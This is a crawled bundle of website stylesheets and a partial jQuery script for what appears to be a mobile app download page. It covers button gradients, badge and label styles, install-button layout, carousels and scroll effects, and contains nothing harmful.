            background-image: -o-linear-gradient(top, #ffaa33 0%, #fc9200 100%) !important;
            background-image: linear-gradient(to bottom, #ffaa33 0%, #fc9200 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffaa33', endColorstr='#fffc9200', GradientType=0) !important;
        }

    .btn-app.btn-purple,
    .btn-app.btn-purple.no-hover:hover,
    .btn-app.btn-purple.disabled:hover {
        background: #9889c1 !important;
        background-image: -webkit-linear-gradient(top, #a696ce 0%, #8a7cb4 100%) !important;
        background-image: -o-linear-gradient(top, #a696ce 0%, #8a7cb4 100%) !important;
        background-image: linear-gradient(to bottom, #a696ce 0%, #8a7cb4 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa696ce', endColorstr='#ff8a7cb4', GradientType=0) !important;
    }

        .btn-app.btn-purple:hover {
            background: #7b68af !important;
            background-image: -webkit-linear-gradient(top, #8973be 0%, #6d5ca1 100%) !important;
            background-image: -o-linear-gradient(top, #8973be 0%, #6d5ca1 100%) !important;
            background-image: linear-gradient(to bottom, #8973be 0%, #6d5ca1 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8973be', endColorstr='#ff6d5ca1', GradientType=0) !important;
        }

    .btn-app.btn-pink,
    .btn-app.btn-pink.no-hover:hover,
    .btn-app.btn-pink.disabled:hover {
        background: #d54c7e !important;
        background-image: -webkit-linear-gradient(top, #db5e8c 0%, #ce3970 100%) !important;
        background-image: -o-linear-gradient(top, #db5e8c 0%, #ce3970 100%) !important;
        background-image: linear-gradient(to bottom, #db5e8c 0%, #ce3970 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdb5e8c', endColorstr='#ffce3970', GradientType=0) !important;
    }

        .btn-app.btn-pink:hover {
            background: #be2f64 !important;
            background-image: -webkit-linear-gradient(top, #d2346e 0%, #aa2a59 100%) !important;
            background-image: -o-linear-gradient(top, #d2346e 0%, #aa2a59 100%) !important;
            background-image: linear-gradient(to bottom, #d2346e 0%, #aa2a59 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd2346e', endColorstr='#ffaa2a59', GradientType=0) !important;
        }

    .btn-app.btn-inverse,
    .btn-app.btn-inverse.no-hover:hover,
    .btn-app.btn-inverse.disabled:hover {
        background: #444444 !important;
        background-image: -webkit-linear-gradient(top, #555555 0%, #333333 100%) !important;
        background-image: -o-linear-gradient(top, #555555 0%, #333333 100%) !important;
        background-image: linear-gradient(to bottom, #555555 0%, #333333 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff555555', endColorstr='#ff333333', GradientType=0) !important;
    }

        .btn-app.btn-inverse:hover {
            background: #2b2b2b !important;
            background-image: -webkit-linear-gradient(top, #3b3b3b 0%, #1a1a1a 100%) !important;
            background-image: -o-linear-gradient(top, #3b3b3b 0%, #1a1a1a 100%) !important;
            background-image: linear-gradient(to bottom, #3b3b3b 0%, #1a1a1a 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff1a1a1a', GradientType=0) !important;
        }

    .btn-app.btn-grey,
    .btn-app.btn-grey.no-hover:hover,
    .btn-app.btn-grey.disabled:hover {
        background: #797979 !important;
        background-image: -webkit-linear-gradient(top, #898989 0%, #696969 100%) !important;
        background-image: -o-linear-gradient(top, #898989 0%, #696969 100%) !important;
        background-image: linear-gradient(to bottom, #898989 0%, #696969 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff898989', endColorstr='#ff696969', GradientType=0) !important;
    }

        .btn-app.btn-grey:hover {
            background: #6c6c6c !important;
            background-image: -webkit-linear-gradient(top, #7c7c7c 0%, #5c5c5c 100%) !important;
            background-image: -o-linear-gradient(top, #7c7c7c 0%, #5c5c5c 100%) !important;
            background-image: linear-gradient(to bottom, #7c7c7c 0%, #5c5c5c 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff7c7c7c', endColorstr='#ff5c5c5c', GradientType=0) !important;
        }

.btn.btn-app.btn-light {
    color: #5a5a5a !important;
    text-shadow: 0 1px 1px #EEE !important;
}

    .btn.btn-app.btn-light,
    .btn.btn-app.btn-light.no-hover:hover,
    .btn.btn-app.btn-light.disabled:hover {
        background: #ededed !important;
        background-image: -webkit-linear-gradient(top, #f4f4f4 0%, #e6e6e6 100%) !important;
        background-image: -o-linear-gradient(top, #f4f4f4 0%, #e6e6e6 100%) !important;
        background-image: linear-gradient(to bottom, #f4f4f4 0%, #e6e6e6 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff4f4f4', endColorstr='#ffe6e6e6', GradientType=0) !important;
    }

        .btn.btn-app.btn-light:hover {
            background: #e0e0e0 !important;
            background-image: -webkit-linear-gradient(top, #e7e7e7 0%, #d9d9d9 100%) !important;
            background-image: -o-linear-gradient(top, #e7e7e7 0%, #d9d9d9 100%) !important;
            background-image: linear-gradient(to bottom, #e7e7e7 0%, #d9d9d9 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe7e7e7', endColorstr='#ffd9d9d9', GradientType=0) !important;
        }

.btn.btn-app.btn-yellow {
    color: #996633 !important;
    text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.4) !important;
}

    .btn.btn-app.btn-yellow,
    .btn.btn-app.btn-yellow.no-hover:hover,
    .btn.btn-app.btn-yellow.disabled:hover {
        background: #fee088 !important;
        background-image: -webkit-linear-gradient(top, #ffe8a5 0%, #fcd76a 100%) !important;
        background-image: -o-linear-gradient(top, #ffe8a5 0%, #fcd76a 100%) !important;
        background-image: linear-gradient(to bottom, #ffe8a5 0%, #fcd76a 100%) !important;
        background-repeat: repeat-x !important;
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffe8a5', endColorstr='#fffcd76a', GradientType=0) !important;
    }

        .btn.btn-app.btn-yellow:hover {
            background: #fdd96e !important;
            background-image: -webkit-linear-gradient(top, #ffe18b 0%, #fbd051 100%) !important;
            background-image: -o-linear-gradient(top, #ffe18b 0%, #fbd051 100%) !important;
            background-image: linear-gradient(to bottom, #ffe18b 0%, #fbd051 100%) !important;
            background-repeat: repeat-x !important;
            filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffe18b', endColorstr='#fffbd051', GradientType=0) !important;
        }

.btn.btn-app {
    /* active state */
}

    .btn.btn-app.btn-sm {
        width: 80px;
        font-size: 16px;
        border-radius: 10px;
        line-height: 1.5;
    }

    .btn.btn-app.btn-xs {
        width: 64px;
        font-size: 15px;
        border-radius: 8px;
        padding-bottom: 7px;
        padding-top: 8px;
        line-height: 1.45;
    }

    .btn.btn-app > .ace-icon {
        display: block;
        font-size: 42px;
        margin: 0 0 4px;
        line-height: 36px;
        min-width: 0;
        padding: 0;
    }

    .btn.btn-app.btn-sm > .ace-icon {
        display: block;
        font-size: 32px;
        line-height: 30px;
        margin: 0 0 3px;
    }

    .btn.btn-app.btn-xs > .ace-icon {
        display: block;
        font-size: 24px;
        line-height: 24px;
        margin: 0;
    }

    .btn.btn-app.no-radius {
        border-radius: 0;
    }

    .btn.btn-app.radius-4 {
        border-radius: 4px;
    }

    .btn.btn-app > .badge,
    .btn.btn-app > .label {
        position: absolute !important;
        top: -2px;
        right: -2px;
        padding: 1px 3px;
        text-align: center;
        font-size: 12px;
        color: #FFF;
    }

        .btn.btn-app > .badge.badge-left,
        .btn.btn-app > .label.badge-left,
        .btn.btn-app > .badge.label-left,
        .btn.btn-app > .label.label-left {
            right: auto;
            left: -2px;
        }

    .btn.btn-app > .label {
        padding: 1px 6px 3px;
        font-size: 13px;
    }

    .btn.btn-app.radius-4 > .badge,
    .btn.btn-app.no-radius > .badge {
        border-radius: 3px;
    }

        .btn.btn-app.radius-4 > .badge.no-radius,
        .btn.btn-app.no-radius > .badge.no-radius {
            border-radius: 0;
        }

    .btn.btn-app.active {
        color: #ffffff;
    }

        .btn.btn-app.active:after {
            display: none;
        }

        .btn.btn-app.active.btn-yellow {
            color: #996633;
            border-color: #fee188;
        }

        .btn.btn-app.active.btn-light {
            color: #515151;
        }

    .btn.btn-app.btn-light,
    .btn.btn-app.btn-yellow {
        -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset !important;
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset !important;
    }

.label {
    border-radius: 0;
    text-shadow: none;
    font-weight: normal;
    display: inline-block;
    background-color: #abbac3 !important;
}

    .label[class*="col-"][class*="arrow"] {
        min-height: 0;
    }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    ::safari-only,
    .label:empty {
        display: inline-block;
    }

    ::safari-only,
    .badge:empty {
        display: inline-block;
    }
}

.badge {
    text-shadow: none;
    font-size: 12px;
    padding-top: 1px;
    padding-bottom: 3px;
    font-weight: normal;
    line-height: 15px;
    background-color: #abbac3 !important;
}

    .badge.no-radius {
        border-radius: 0;
    }

    .badge.radius-1 {
        border-radius: 1px;
    }

    .badge.radius-2 {
        border-radius: 2px;
    }

    .badge.radius-3 {
        border-radius: 3px;
    }

    .badge.radius-4 {
        border-radius: 4px;
    }

    .badge.radius-5 {
        border-radius: 5px;
    }

    .badge.radius-6 {
        border-radius: 6px;
    }

.label-transparent,
.badge-transparent {
    background-color: transparent !important;
}

.label-grey,
.badge-grey {
    background-color: #a0a0a0 !important;
}

.label-info,
.badge-info {
    background-color: #3a87ad !important;
}

.label-primary,
.badge-primary {
    background-color: #428bca !important;
}

.label-success,
.badge-success {
    background-color: #82af6f !important;
}

.label-danger,
.badge-danger {
    background-color: #d15b47 !important;
}

.label-important,
.badge-important {
    background-color: #d15b47 !important;
}

.label-inverse,
.badge-inverse {
    background-color: #333333 !important;
}

.label-warning,
.badge-warning {
    background-color: #f89406 !important;
}

.label-pink,
.badge-pink {
    background-color: #d6487e !important;
}

.label-purple,
.badge-purple {
    background-color: #9585bf !important;
}

.label-yellow,
.badge-yellow {
    background-color: #fee188 !important;
}

.label-light,
.badge-light {
    background-color: #e7e7e7 !important;
}

.badge-yellow,
.label-yellow {
    color: #996633 !important;
    border-color: #fee188;
}

.badge-light,
.label-light {
    color: #888 !important;
}

.label.arrowed,
.label.arrowed-in {
    position: relative;
    z-index: 1;
}

    .label.arrowed:before,
    .label.arrowed-in:before {
        display: inline-block;
        content: "";
        position: absolute;
        top: 0;
        z-index: -1;
        border: 1px solid transparent;
        border-right-color: #abbac3;
        -moz-border-right-colors: #abbac3;
    }

    .label.arrowed-in:before {
        border-color: #abbac3;
        border-left-color: transparent !important;
        -moz-border-left-colors: none !important;
    }

.label.arrowed-right,
.label.arrowed-in-right {
    position: relative;
    z-index: 1;
}

    .label.arrowed-right:after,
    .label.arrowed-in-right:after {
        display: inline-block;
        content: "";
        position: absolute;
        top: 0;
        z-index: -1;
        border: 1px solid transparent;
        border-left-color: #abbac3;
        -moz-border-left-colors: #abbac3;
    }

    .label.arrowed-in-right:after {
        border-color: #abbac3;
        border-right-color: transparent !important;
        -moz-border-right-colors: none !important;
    }

.label-info.arrowed:before {
    border-right-color: #3a87ad;
    -moz-border-right-colors: #3a87ad;
}

.label-info.arrowed-in:before {
    border-color: #3a87ad;
    -moz-border-right-colors: #3a87ad;
}

.label-info.arrowed-right:after {
    border-left-color: #3a87ad;
    -moz-border-left-colors: #3a87ad;
}

.label-info.arrowed-in-right:after {
    border-color: #3a87ad;
    -moz-border-left-colors: #3a87ad;
}

.label-primary.arrowed:before {
    border-right-color: #428bca;
    -moz-border-right-colors: #428bca;
}

.label-primary.arrowed-in:before {
    border-color: #428bca;
    -moz-border-right-colors: #428bca;
}

.label-primary.arrowed-right:after {
    border-left-color: #428bca;
    -moz-border-left-colors: #428bca;
}

.label-primary.arrowed-in-right:after {
    border-color: #428bca;
    -moz-border-left-colors: #428bca;
}

.label-success.arrowed:before {
    border-right-color: #82af6f;
    -moz-border-right-colors: #82af6f;
}

.label-success.arrowed-in:before {
    border-color: #82af6f;
    -moz-border-right-colors: #82af6f;
}

.label-success.arrowed-right:after {
    border-left-color: #82af6f;
    -moz-border-left-colors: #82af6f;
}

.label-success.arrowed-in-right:after {
    border-color: #82af6f;
    -moz-border-left-colors: #82af6f;
}

.label-warning.arrowed:before {
    border-right-color: #f89406;
    -moz-border-right-colors: #f89406;
}

.label-warning.arrowed-in:before {
    border-color: #f89406;
    -moz-border-right-colors: #f89406;
}

.label-warning.arrowed-right:after {
    border-left-color: #f89406;
    -moz-border-left-colors: #f89406;
}

.label-warning.arrowed-in-right:after {
    border-color: #f89406;
    -moz-border-left-colors: #f89406;
}

.label-important.arrowed:before {
    border-right-color: #d15b47;
    -moz-border-right-colors: #d15b47;
}

.label-important.arrowed-in:before {
    border-color: #d15b47;
    -moz-border-right-colors: #d15b47;
}

.label-important.arrowed-right:after {
    border-left-color: #d15b47;
    -moz-border-left-colors: #d15b47;
}

.label-important.arrowed-in-right:after {
    border-color: #d15b47;
    -moz-border-left-colors: #d15b47;
}

.label-danger.arrowed:before {
    border-right-color: #d15b47;
    -moz-border-right-colors: #d15b47;
}

.label-danger.arrowed-in:before {
    border-color: #d15b47;
    -moz-border-right-colors: #d15b47;
}

.label-danger.arrowed-right:after {
    border-left-color: #d15b47;
    -moz-border-left-colors: #d15b47;
}

.label-danger.arrowed-in-right:after {
    border-color: #d15b47;
    -moz-border-left-colors: #d15b47;
}

.label-inverse.arrowed:before {
    border-right-color: #333333;
    -moz-border-right-colors: #333333;
}

.label-inverse.arrowed-in:before {
    border-color: #333333;
    -moz-border-right-colors: #333333;
}

.label-inverse.arrowed-right:after {
    border-left-color: #333333;
    -moz-border-left-colors: #333333;
}

.label-inverse.arrowed-in-right:after {
    border-color: #333333;
    -moz-border-left-colors: #333333;
}

.label-pink.arrowed:before {
    border-right-color: #d6487e;
    -moz-border-right-colors: #d6487e;
}

.label-pink.arrowed-in:before {
    border-color: #d6487e;
    -moz-border-right-colors: #d6487e;
}

.label-pink.arrowed-right:after {
    border-left-color: #d6487e;
    -moz-border-left-colors: #d6487e;
}

.label-pink.arrowed-in-right:after {
    border-color: #d6487e;
    -moz-border-left-colors: #d6487e;
}

.label-purple.arrowed:before {
    border-right-color: #9585bf;
    -moz-border-right-colors: #9585bf;
}

.label-purple.arrowed-in:before {
    border-color: #9585bf;
    -moz-border-right-colors: #9585bf;
}

.label-purple.arrowed-right:after {
    border-left-color: #9585bf;
    -moz-border-left-colors: #9585bf;
}

.label-purple.arrowed-in-right:after {
    border-color: #9585bf;
    -moz-border-left-colors: #9585bf;
}

.label-yellow.arrowed:before {
    border-right-color: #fee188;
    -moz-border-right-colors: #fee188;
}

.label-yellow.arrowed-in:before {
    border-color: #fee188;
    -moz-border-right-colors: #fee188;
}

.label-yellow.arrowed-right:after {
    border-left-color: #fee188;
    -moz-border-left-colors: #fee188;
}

.label-yellow.arrowed-in-right:after {
    border-color: #fee188;
    -moz-border-left-colors: #fee188;
}

.label-light.arrowed:before {
    border-right-color: #e7e7e7;
    -moz-border-right-colors: #e7e7e7;
}

.label-light.arrowed-in:before {
    border-color: #e7e7e7;
    -moz-border-right-colors: #e7e7e7;
}

.label-light.arrowed-right:after {
    border-left-color: #e7e7e7;
    -moz-border-left-colors: #e7e7e7;
}

.label-light.arrowed-in-right:after {
    border-color: #e7e7e7;
    -moz-border-left-colors: #e7e7e7;
}

.label-grey.arrowed:before {
    border-right-color: #a0a0a0;
    -moz-border-right-colors: #a0a0a0;
}

.label-grey.arrowed-in:before {
    border-color: #a0a0a0;
    -moz-border-right-colors: #a0a0a0;
}

.label-grey.arrowed-right:after {
    border-left-color: #a0a0a0;
    -moz-border-left-colors: #a0a0a0;
}

.label-grey.arrowed-in-right:after {
    border-color: #a0a0a0;
    -moz-border-left-colors: #a0a0a0;
}

.label {
    font-size: 12px;
    line-height: 1.15;
    height: 20px;
}

    .label.arrowed {
        margin-left: 5px;
    }

        .label.arrowed:before {
            left: -10px;
            border-width: 10px 5px;
        }

    .label.arrowed-in {
        margin-left: 5px;
    }

        .label.arrowed-in:before {
            left: -5px;
            border-width: 10px 5px;
        }

    .label.arrowed-right {
        margin-right: 5px;
    }

        .label.arrowed-right:after {
            right: -10px;
            border-width: 10px 5px;
        }

    .label.arrowed-in-right {
        margin-right: 5px;
    }

        .label.arrowed-in-right:after {
            right: -5px;
            border-width: 10px 5px;
        }

.label-lg {
    padding: 0.3em 0.6em 0.4em;
    font-size: 13px;
    line-height: 1.1;
    height: 24px;
}

    .label-lg.arrowed {
        margin-left: 6px;
    }

        .label-lg.arrowed:before {
            left: -12px;
            border-width: 12px 6px;
        }

    .label-lg.arrowed-in {
        margin-left: 6px;
    }

        .label-lg.arrowed-in:before {
            left: -6px;
            border-width: 12px 6px;
        }

    .label-lg.arrowed-right {
        margin-right: 6px;
    }

        .label-lg.arrowed-right:after {
            right: -12px;
            border-width: 12px 6px;
        }

    .label-lg.arrowed-in-right {
        margin-right: 6px;
    }

        .label-lg.arrowed-in-right:after {
            right: -6px;
            border-width: 12px 6px;
        }

.label-xlg {
    padding: 0.3em 0.7em 0.4em;
    font-size: 14px;
    line-height: 1.3;
    height: 28px;
}

    .label-xlg.arrowed {
        margin-left: 7px;
    }

        .label-xlg.arrowed:before {
            left: -14px;
            border-width: 14px 7px;
        }

    .label-xlg.arrowed-in {
        margin-left: 7px;
    }

        .label-xlg.arrowed-in:before {
            left: -7px;
            border-width: 14px 7px;
        }

    .label-xlg.arrowed-right {
        margin-right: 7px;
    }

        .label-xlg.arrowed-right:after {
            right: -14px;
            border-width: 14px 7px;
        }

    .label-xlg.arrowed-in-right {
        margin-right: 7px;
    }

        .label-xlg.arrowed-in-right:after {
            right: -7px;
            border-width: 14px 7px;
        }

.label-sm {
    padding: 0.2em 0.4em 0.3em;
    font-size: 11px;
    line-height: 1;
    height: 18px;
}

    .label-sm.arrowed {
        margin-left: 4px;
    }

        .label-sm.arrowed:before {
            left: -8px;
            border-width: 9px 4px;
        }

    .label-sm.arrowed-in {
        margin-left: 4px;
    }

        .label-sm.arrowed-in:before {
            left: -4px;
            border-width: 9px 4px;
        }

    .label-sm.arrowed-right {
        margin-right: 4px;
    }

        .label-sm.arrowed-right:after {
            right: -8px;
            border-width: 9px 4px;
        }

    .label-sm.arrowed-in-right {
        margin-right: 4px;
    }

        .label-sm.arrowed-in-right:after {
            right: -4px;
            border-width: 9px 4px;
        }

.label > span,
.label > .ace-icon {
    line-height: 1;
    vertical-align: bottom;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.08) and (-webkit-max-device-pixel-ratio: 1.15), screen and (-webkit-min-device-pixel-ratio: 1.3) and (-webkit-max-device-pixel-ratio: 1.35), screen and (-webkit-min-device-pixel-ratio: 1.7) and (-webkit-max-device-pixel-ratio: 1.75) {
    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed:before {
        border-width: 10px 6px 11px;
        left: -11px;
    }

    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-right:after {
        border-width: 10px 6px 11px;
        right: -11px;
    }

    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-in:before {
        border-width: 10px 5px 10.5px;
        left: -6px;
    }

    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-in-right:after {
        border-width: 10px 5px 10.5px;
        right: -6px;
    }
}

@media screen and (min--moz-device-pixel-ratio: 1.08) and (max--moz-device-pixel-ratio: 1.15), screen and (min--moz-device-pixel-ratio: 1.3) and (max--moz-device-pixel-ratio: 1.35), screen and (min--moz-device-pixel-ratio: 1.7) and (max--moz-device-pixel-ratio: 1.75) {
    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed:before {
        border-width: 10px 6px 11px;
        left: -11px;
    }

    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-right:after {
        border-width: 10px 6px 11px;
        right: -11px;
    }

    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-in:before {
        border-width: 10px 5px 10.5px;
        left: -6px;
    }

    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-in-right:after {
        border-width: 10px 5px 10.5px;
        right: -6px;
    }
}

@media screen and (-webkit-min-device-pixel-ratio: 1.3) and (-webkit-max-device-pixel-ratio: 1.34) {
    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed:before {
        border-width: 10px 6px 11px;
        left: -11.5px;
    }

    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-right:after {
        border-width: 10px 6px 11px;
        right: -11.5px;
    }
}

@media screen and (min--moz-device-pixel-ratio: 1.3) and (max--moz-device-pixel-ratio: 1.34) {
    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed:before {
        border-width: 10px 6px 11px;
        left: -11.5px;
    }

    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-right:after {
        border-width: 10px 6px 11px;
        right: -11.5px;
    }
}

@media only screen and (-webkit-max-device-pixel-ratio: 1.7) and (-webkit-min-device-pixel-ratio: 1.75) {
    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-in:before {
        border-width: 10px 5px;
        left: -6px;
    }

    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-in-right:after {
        border-width: 10px 5px;
        right: -6px;
    }
}

@media only screen and (min--moz-device-pixel-ratio: 1.7) and (max--moz-device-pixel-ratio: 1.75) {
    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-in:before {
        border-width: 10px 5px;
        left: -6px;
    }

    .label:not(.label-lg):not(.label-xlg):not(.label-sm).arrowed-in-right:after {
        border-width: 10px 5px;
        right: -6px;
    }
}


.btn-scroll-up {
    border-width: 0;
    position: fixed;
    right: 2px;
    z-index: 99;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    opacity: 0;
    filter: alpha(opacity=0);
    bottom: -24px;
    visibility: hidden;
}

    .btn-scroll-up.display {
        opacity: 0.7;
        filter: alpha(opacity=70);
        bottom: 2px;
        visibility: visible;
    }

    .btn-scroll-up:hover {
        opacity: 1;
        filter: alpha(opacity=100);
    }

    .btn-scroll-up:focus {
        outline: none;
    }

@media (min-width: 768px) {
    .btn-scroll-up {
        right: auto;
        margin-left: 714px;
    }
}

@media (min-width: 992px) {
    .btn-scroll-up {
        right: auto;
        margin-left: 934px;
    }
}

@media (min-width: 1200px) {
    .btn-scroll-up {
        right: auto;
        margin-left: 1134px;
    }
}

@media (min-width: 1300px) {
    .btn-scroll-up {
        right: auto;
        margin-left: 1290px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://33117app.com/Content/css/theme/one/app.css
body_size: 1175
content:
.label { display: inline; padding: .2em .6em .3em; font-size: 75%; font-weight: 700; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: .25em; }

body { width: 100%; height: 100%; margin: 0; padding: 0; font-size: 14px; line-height: 1.6; font-family: NotoSansHans-Regular, AvenirNext-Regular, "proxima-nova", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", "Open Sans", "Helvetica Neue", Arial, sans-serif; padding-bottom: 30px; }
.container { text-align: center; }
.titleHead { overflow: hidden; padding: 10px 0 6px; border-bottom: solid 1px #eee;    margin-bottom: 20px;   }

.appIcon { -webkit-border-radius: 20px; width: 120px; height: 120px; margin: 0 auto; display: block; margin-top: 60px; }
.appTitle { margin: 20px; color: #666; font-size: 22px; margin-top: 8px; text-shadow: none; font-weight: normal; font-family: NotoSansHans-Regular, AvenirNext-Regular, "proxima-nova", "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", "Open Sans", "Helvetica Neue", Arial, sans-serif; }
.installButton { width: 200px; margin: 0 auto; display: block; border: 1px solid white; padding: 10px; font-weight: bold; font-size: 20px; text-decoration: none; border-radius: 2px; margin-top: 70px; background: #56bc94; color: white; font-size: 18px; padding: 10px 25px; cursor: pointer; font-weight: 400; position: relative; box-sizing: border-box; }
#btnInstallToIOS1 { margin-top: 10px; background-color:#808080; }
#btnInstallToIOS1:active { background-color:#666; }

.installButton:active { background: #409272; }
.installButton * { vertical-align: middle; }

 
.iconApple { background-image: url(icon_apple.png); background-size: cover; width: 20px; height: 20px; font-size: inherit; display: inline-block; vertical-align: middle; }
.iconApple::before { }
.iconAndroid { background-image: url(android.png); background-size: cover; width: 20px; height: 20px; font-size: inherit; display: inline-block; vertical-align: middle; }
.iconAndroid::before { }
.appUpdateDate { text-align: center; color: #555; font-size: 12px; }

span.label { font-size: 11px; font-weight: 400; padding: 4px 7px; }
.label-info { background-color: #5bc0de; }
.label-danger { background-color: #d9534f; }

.span12 { margin-top: 20px; }

#qrcode { width: 150px; margin: 0 auto; }
#qrcode img { width: 100%; }
.bottom { border-top: 1px dashed lightgray; margin-top: 50px; }

#showtext {
    display: none;
    text-align: center;
    color: #1abc9c;
    font-size: 14px;
}



--- FILE ---
content_type: text/css
request_url: https://33117app.com/Content/css/theme/one/iosdownload.css
body_size: 544
content:
.click_opacity { width: 100%; height: 100%; background: #000; opacity: 0.6; position: fixed; z-index: 10000; top: 0px; }
.to_btn { position: fixed; top: 10px; right: 10px; text-align: right; z-index: 10001; font-family: "微软雅黑"; }
.to_btn span { display: block; }
.to_btn img { width: 20%; height: auto; display: inline-block; }
.to_btn .span1 { font-size: 1.6rem; color: #fff; margin-top: 5px; }
.to_btn { color: #fff; }
.to_btn .span2 { display: inline-block; line-height: 36px; width: 80%; margin-bottom: 12px; text-align: left; font-size: 16px; }
.to_btn .span2 em { display: inline-block; width: 16px; height: 16px; background: #009dd9; color: #fff; font-size: 12px; text-align: center; line-height: 16px; border: 1px solid #fff; border-radius: 50%; margin-right: 3px; }
.to_btn .span2 img { display: inline-block; width: 30px; height: 30px; margin: 0px 5px; }
.to_btn span { display: block; float: right; }
.to_btn .android_open img { display: inline-block; width: 150px; height: 34px; }

--- FILE ---
content_type: application/javascript
request_url: https://33117app.com/Content/indes/js/scripts.js
body_size: 3078
content:
var appMaster = {

    preLoader: function(){
        imageSources = []
        $('img').each(function() {
            var sources = $(this).attr('src');
            imageSources.push(sources);
        });
        if($(imageSources).load()){
            $('.pre-loader').fadeOut('slow');
        }
    },

    smoothScroll: function() {
        // Smooth Scrolling
        $('a[href*=#]:not([href=#carousel-example-generic])').click(function() {
            if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {

                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
                if (target.length) {
                    $('html,body').animate({
                        scrollTop: target.offset().top
                    }, 1000);
                    return false;
                }
            }
        });
    },

    reviewsCarousel: function() {
        // Reviews Carousel
        $('.review-filtering').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: true,
            arrows: false,
            autoplay: true,
            autoplaySpeed: 5000
        });
    },

    screensCarousel: function() {
        // Screens Carousel
        $('.filtering').slick({
            slidesToShow: 4,
            slidesToScroll: 4,
            dots: false,
            responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    infinite: true,
                    dots: true
                }
            }, {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            }, {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }]
        });

        $('.js-filter-all').on('click', function() {
            $('.filtering').slickUnfilter();
            $('.filter a').removeClass('active');
            $(this).addClass('active');
        });

        $('.js-filter-one').on('click', function() {
            $('.filtering').slickFilter('.one');
            $('.filter a').removeClass('active');
            $(this).addClass('active');
        });

        $('.js-filter-two').on('click', function() {
            $('.filtering').slickFilter('.two');
            $('.filter a').removeClass('active');
            $(this).addClass('active');
        });

        $('.js-filter-three').on('click', function() {
            $('.filtering').slickFilter('.three');
            $('.filter a').removeClass('active');
            $(this).addClass('active');
        });

    },

    animateScript: function() {
        $('.scrollpoint.sp-effect1').waypoint(function(){$(this).toggleClass('active');$(this).toggleClass('animated fadeInLeft');},{offset:'100%'});
        $('.scrollpoint.sp-effect2').waypoint(function(){$(this).toggleClass('active');$(this).toggleClass('animated fadeInRight');},{offset:'100%'});
        $('.scrollpoint.sp-effect3').waypoint(function(){$(this).toggleClass('active');$(this).toggleClass('animated fadeInDown');},{offset:'100%'});
        $('.scrollpoint.sp-effect4').waypoint(function(){$(this).toggleClass('active');$(this).toggleClass('animated fadeIn');},{offset:'100%'});
        $('.scrollpoint.sp-effect5').waypoint(function(){$(this).toggleClass('active');$(this).toggleClass('animated fadeInUp');},{offset:'100%'});
    },

    revSlider: function() {

        var docHeight = $(window).height();


        var mainSlider = $('.tp-banner').revolution({
            delay: 9000,
            startwidth: 1170,
            startheight: docHeight,
            hideThumbs: 10,
            touchenabled: false,
            fullWidth: "on",
            hideTimerBar: "on",
            fullScreen: "on",
            onHoverStop: "off",
            fullScreenOffsetContainer: ""
        });
        
    },

    scrollMenu: function(){
        var num = 50; //number of pixels before modifying styles
        if ($(window).scrollTop() > num) {
            $('nav').addClass('scrolled');
        }
        $(window).bind('scroll', function () {
            if ($(window).scrollTop() > num) {
                $('nav').addClass('scrolled');

            } else {
                $('nav').removeClass('scrolled');
            }
        });

        $('ul.navbar-nav li a').bind('click', function(){
            if($(this).closest('.navbar-collapse').hasClass('in')){
                $(this).closest('.navbar-collapse').removeClass('in');
            }
        });
        
    },
    /*placeHold: function(){
